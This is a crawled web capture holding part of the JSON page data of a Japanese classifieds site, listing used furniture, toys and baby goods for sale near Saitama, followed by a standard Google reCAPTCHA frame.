★リユースのサカイ幸手店★ブックシェルフ","text":"★ジモティー割★店頭ご購入の際に「ジモティーを見た」と言っていただくとジモティー限定価格（掲載価格の10%OFF）でご購入が可能です。\r\n必ずご精算前にスタッフまでお伝えくださいませ。\r\n\r\n----------------...","image_url":"https://cdn.jmty.jp/articles/images/69718c6ea20be13d712025d2/thumb_m_fUMEDgQu.jpg","created_at":"2026-01-22T11:33:59.136+09:00","updated_at":"2026-01-22T11:34:00.535+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":4950,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,950円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"幸手市","path":"/saitama/sale-fur/g-all/a-213-satte","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"幸手市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"69718b992d4222040af56cae","key":"1mjzph","title":"0122-014 ★リユースのサカイ幸手店★NITORI　レンジ台","text":"★ジモティー割★店頭ご購入の際に「ジモティーを見た」と言っていただくとジモティー限定価格（掲載価格の10%OFF）でご購入が可能です。\r\n必ずご精算前にスタッフまでお伝えくださいませ。\r\n\r\n----------------...","image_url":"https://cdn.jmty.jp/articles/images/69718b7c1e56e7aae37bd2b0/thumb_m_JwBAtiEf.jpg","created_at":"2026-01-22T11:29:44.982+09:00","updated_at":"2026-01-22T11:29:46.214+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":6600,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"6,600円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"幸手市","path":"/saitama/sale-fur/g-all/a-213-satte","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"幸手市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"69718a40ff0b28e0a0636716","key":"1mjzhy","title":"ウォールミラー 壁掛 全身鏡 フレームレス スリム","text":"高さ120cm\n幅20cm\n\nフレームレスの壁掛けミラーです。\nかなりスリムで軽量です。\n壁掛け用の部品は揃っています。\n\n蕨市周辺へ引き取りに来ていただける方へお譲りします。\n自宅での通常使用のため細かな使用感などご了承く...","image_url":"https://cdn.jmty.jp/articles/images/697189595c74bfa5f17057f3/thumb_m_1769048409357.jpg","created_at":"2026-01-22T11:24:00.400+09:00","updated_at":"2026-01-22T11:50:30.078+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"蕨市","path":"/saitama/sale-fur/g-1307/a-198-warabi","nofollow":true},{"title":"蕨駅","path":"/saitama/sale-fur/g-1307/s-1133207","nofollow":true},{"title":"ミラー/鏡","path":"/all/sale-fur/g-1307","nofollow":false}],"decorated_location_name":"蕨駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1307,"name":"ミラー/鏡"}}],"owner_articles":[{"id":"6731ec3ea05b7f4105ef1754","key":"1dnado","title":"ワンダーコア","text":"ワンダーコア","image_url":"https://cdn.jmty.jp/articles/images/6731ec0f7aada1036392d6bb/thumb_m_file.jpg","created_at":"2026-01-13T15:16:24.094+09:00","updated_at":"2026-01-13T15:16:24.098+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-cos","nofollow":false},{"title":"三郷市","path":"/saitama/sale-cos/g-2479/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-cos/g-2479/s-9933306","nofollow":true},{"title":"ダイエットグッズ","path":"/all/sale-cos/g-2479","nofollow":false},{"title":"ワンダーコア","path":"/all/sale-kw-%E3%83%AF%E3%83%B3%E3%83%80%E3%83%BC%E3%82%B3%E3%82%A2","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":101,"name":"コスメ/ヘルスケア","name_en":"cos"},"large_genre":{"id":2479,"name":"ダイエットグッズ"}},{"id":"643cbdd7e7ad9c1604bfafdb","key":"11hzvy","title":"マスキングテープケース","text":"12個セット\n\n1年ほどマステを収納してました","image_url":"https://cdn.jmty.jp/articles/images/643cbdd357c400013d155c6c/thumb_m_file.jpg","created_at":"2026-01-13T15:17:23.252+09:00","updated_at":"2026-01-13T15:17:23.257+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"埼玉","path":"/saitama/sale-hom","nofollow":false},{"title":"三郷市","path":"/saitama/sale-hom/g-all/a-210-misato","nofollow":false},{"title":"三郷駅","path":"/saitama/sale-hom/g-all/s-1130517","nofollow":false},{"title":"生活雑貨","path":"/all/sale-hom","nofollow":false},{"title":"マスキングテープ","path":"/all/sale-kw-%E3%83%9E%E3%82%B9%E3%82%AD%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%97","nofollow":false}],"decorated_location_name":"三郷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":null},{"id":"6731ebe3a05b7f40aaef1773","key":"1dnace","title":"『値下げ』健康グッズ","text":"ブルブルマシーン\nロデオマシーン","image_url":"https://cdn.jmty.jp/articles/images/6731eb70757073408dfd9c25/thumb_m_file.jpg","created_at":"2026-01-13T15:16:14.297+09:00","updated_at":"2026-01-13T15:16:14.301+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-ele","nofollow":false},{"title":"三郷市","path":"/saitama/sale-ele/g-all/a-210-misato","nofollow":false},{"title":"流山駅","path":"/saitama/sale-ele/g-all/s-9933306","nofollow":false},{"title":"家電","path":"/all/sale-ele","nofollow":false},{"title":"ロデオマシーン","path":"/all/sale-kw-%E3%83%AD%E3%83%87%E3%82%AA%E3%83%9E%E3%82%B7%E3%83%BC%E3%83%B3","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":null},{"id":"693658860c0e14d77c6ed0a5","key":"1lmppp","title":"アンパンマンキックバイク","text":"アンパンマン\nキックバイク\n\n子供が使用していたものです","image_url":"https://cdn.jmty.jp/articles/images/69365852bcd4fb0f1b457407/thumb_m_file.jpg","created_at":"2025-12-15T21:08:29.500+09:00","updated_at":"2025-12-15T21:08:29.502+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-kid","nofollow":false},{"title":"三郷市","path":"/saitama/sale-kid/g-1448/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-kid/g-1448/s-9933306","nofollow":true},{"title":"キッズ用品","path":"/all/sale-kid/g-1448","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1448,"name":"キッズ用品"}},{"id":"6842857cab9d97eeebf2875f","key":"1hvfc8","title":"ベビーカー ファンシート","text":"ベビーカー\nファンシート\nアンジュスマイル\n\nほぼ未使用","image_url":"https://cdn.jmty.jp/articles/images/68428511b4c231c3ed3878b3/thumb_m_file.jpg","created_at":"2025-12-09T11:06:08.207+09:00","updated_at":"2025-12-09T11:06:08.218+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-kid","nofollow":false},{"title":"三郷市","path":"/saitama/sale-kid/g-1429/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-kid/g-1429/s-9933306","nofollow":true},{"title":"ベビー用品","path":"/all/sale-kid/g-1429","nofollow":false},{"title":"ベビーカー","path":"/all/sale-kw-%E3%83%99%E3%83%93%E3%83%BC%E3%82%AB%E3%83%BC","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1429,"name":"ベビー用品"}},{"id":"66f0d4210d0a69015afbf4fb","key":"1cnt5d","title":"《値下》アンパンマン　","text":"アンパンマン\nぷりちぃびーんず\n全種\n\n\n通常\n一つ1650×37種\n計61050","image_url":"https://cdn.jmty.jp/articles/images/66f0d38e4f7be848f375af8b/thumb_m_file.jpg","created_at":"2026-01-13T15:17:17.334+09:00","updated_at":"2026-01-13T15:17:17.340+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"三郷市","path":"/saitama/sale-oth/g-all/a-210-misato","nofollow":false},{"title":"三郷駅","path":"/saitama/sale-oth/g-all/s-1130517","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"アンパンマン","path":"/all/sale-kw-%E3%82%A2%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"三郷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"693796c96c9dbdeda274c828","key":"1lndhe","title":"アンパンマン 乗り物","text":"アンパンマン\n\n掃除をするのに外に出しました\n使用は室内でした","image_url":"https://cdn.jmty.jp/articles/images/6937968c561b03b914f71cc1/thumb_m_file.jpg","created_at":"2025-12-09T12:26:01.149+09:00","updated_at":"2025-12-15T21:09:00.599+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":700,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"700円","link_list":[{"title":"埼玉","path":"/saitama/sale-toy","nofollow":false},{"title":"三郷市","path":"/saitama/sale-toy/g-1579/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-toy/g-1579/s-9933306","nofollow":true},{"title":"その他","path":"/all/sale-toy/g-1579","nofollow":false},{"title":"アンパンマン","path":"/all/sale-kw-%E3%82%A2%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1579,"name":"その他"}},{"id":"696ffcf4601f8cc7e30b969b","key":"1mj5v9","title":"植物ください！","text":"観葉植物や多肉植物\n増えに増えた伸びに伸びている部分切ってください！\n育てたいです！","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-21T07:08:52.771+09:00","updated_at":"2026-01-21T07:08:52.930+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"coop","reword":""},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/coop-buy","nofollow":false},{"title":"三郷市","path":"/saitama/coop-buy/g-all/a-210-misato","nofollow":false},{"title":"三郷駅","path":"/saitama/coop-buy/g-all/s-1130517","nofollow":false},{"title":"買いたい/ください","path":"/all/coop-buy","nofollow":false}],"decorated_location_name":"三郷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":11,"name":"助け合い","shorten_name":"助け合い","name_en":"coop"},"category":{"id":157,"name":"買いたい/ください","name_en":"buy"},"large_genre":null},{"id":"693658b7df29fb6cdeafa709","key":"1lmpqs","title":"アンパンマンキックバイク②","text":"アンパンマン\nキックバイク","image_url":"https://cdn.jmty.jp/articles/images/6936589134a2c8a259c21351/thumb_m_file.jpg","created_at":"2025-12-15T21:08:41.708+09:00","updated_at":"2025-12-15T21:08:41.710+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-toy","nofollow":false},{"title":"三郷市","path":"/saitama/sale-toy/g-1570/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-toy/g-1570/s-9933306","nofollow":true},{"title":"子供用自転車","path":"/all/sale-toy/g-1570","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1570,"name":"子供用自転車"}},{"id":"67b2cf975f879c227729b306","key":"1fis9j","title":"子供用　補助便座","text":"ほとんど使用せず、保管してました\n\n\n対応便座 O型,V型,U型,楕円型","image_url":"https://cdn.jmty.jp/articles/images/67b2ce88f34ad13ac32e8a8e/thumb_m_file.jpg","created_at":"2026-01-13T15:15:53.137+09:00","updated_at":"2026-01-13T15:15:53.143+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"埼玉","path":"/saitama/sale-kid","nofollow":false},{"title":"三郷市","path":"/saitama/sale-kid/g-1468/a-210-misato","nofollow":true},{"title":"流山駅","path":"/saitama/sale-kid/g-1468/s-9933306","nofollow":true},{"title":"その他","path":"/all/sale-kid/g-1468","nofollow":false},{"title":"補助便座","path":"/all/sale-kw-%E8%A3%9C%E5%8A%A9%E4%BE%BF%E5%BA%A7","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1468,"name":"その他"}},{"id":"693659fbc92d50973c5bb5dc","key":"1lmpwx","title":"ブレイブボード","text":"ブレイブボード","image_url":"https://cdn.jmty.jp/articles/images/693659e7d4d08736494574ac/thumb_m_file.jpg","created_at":"2025-12-08T13:54:19.782+09:00","updated_at":"2025-12-15T21:09:18.105+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,800円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"三郷市","path":"/saitama/sale-oth/g-all/a-210-misato","nofollow":false},{"title":"流山駅","path":"/saitama/sale-oth/g-all/s-9933306","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68955bc2359735085a6df491","key":"1j3ury","title":"『未使用』ボトル","text":"未使用\nウォーターボトル","image_url":"https://cdn.jmty.jp/articles/images/68955b2414fe3e083cd6af1c/thumb_m_file.jpg","created_at":"2026-01-13T15:16:03.149+09:00","updated_at":"2026-01-13T15:16:03.155+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-hom","nofollow":false},{"title":"三郷市","path":"/saitama/sale-hom/g-all/a-210-misato","nofollow":false},{"title":"流山駅","path":"/saitama/sale-hom/g-all/s-9933306","nofollow":false},{"title":"生活雑貨","path":"/all/sale-hom","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":null},{"id":"68733a3749a25701acae97f2","key":"1im701","title":"子供用自転車","text":"補助輪ありの16.18インチの女の子がのるような自転車\n20くらいの男の子が乗るような自転車\nを探してます！","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2025-11-11T10:10:29.853+09:00","updated_at":"2025-11-11T10:10:29.857+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"coop","reword":""},"important_field":null,"link_list":[{"title":"埼玉","path":"/saitama/coop-buy","nofollow":false},{"title":"三郷市","path":"/saitama/coop-buy/g-all/a-210-misato","nofollow":false},{"title":"流山駅","path":"/saitama/coop-buy/g-all/s-9933306","nofollow":false},{"title":"買いたい/ください","path":"/all/coop-buy","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":11,"name":"助け合い","shorten_name":"助け合い","name_en":"coop"},"category":{"id":157,"name":"買いたい/ください","name_en":"buy"},"large_genre":null},{"id":"672b0416579a464ed7f9c082","key":"1djcim","title":"《値下》ガラスボトル","text":"ガラスボトル\n4個セット","image_url":"https://cdn.jmty.jp/articles/images/672b03effc1cba17c8feea11/thumb_m_file.jpg","created_at":"2026-01-13T15:16:28.265+09:00","updated_at":"2026-01-13T15:16:28.270+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-hom","nofollow":false},{"title":"三郷市","path":"/saitama/sale-hom/g-all/a-210-misato","nofollow":false},{"title":"流山駅","path":"/saitama/sale-hom/g-all/s-9933306","nofollow":false},{"title":"生活雑貨","path":"/all/sale-hom","nofollow":false},{"title":"ガラス","path":"/all/sale-kw-%E3%82%AC%E3%83%A9%E3%82%B9","nofollow":false}],"decorated_location_name":"流山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":null}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"saitama","category_group_name":"sale","category_name":"fur","id":"k3jrm"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-xP31ve7QOHd1SY91nenQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050331683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>